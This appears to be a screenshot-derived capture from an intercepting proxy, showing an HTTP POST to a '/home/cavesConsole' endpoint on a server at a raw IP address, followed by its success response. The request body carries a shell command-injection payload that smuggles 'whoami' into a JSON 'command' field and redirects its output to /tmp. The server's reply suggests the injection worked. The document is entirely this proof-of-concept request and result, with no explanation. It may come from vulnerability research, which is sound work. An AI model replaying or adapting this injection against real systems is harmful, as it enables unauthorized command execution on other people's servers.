 Request
Pretty Raw Hex \n
1 POST /home/cavesConsole HTTP/1.1
2 Host: 101.42.5.89:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://101.42.5.89:8080/home/index
9 Cookie: JSESSIONID=86a52cab-9dc9-458f-9c90-6fb035baa2bc
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 47
12
13 {
14 "command":"\"&whoami>/tmp/test1.txt;\""
15 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 vary: accept-encoding
3 Content-Type: application/json;charset=UTF-8
4 Date: Sun, 29 Jan 2023 08:48:52 GMT
5 Connection: close
6 Content-Length: 41
7
8 {
"code":0,
"data":null,
"message":"成功"
}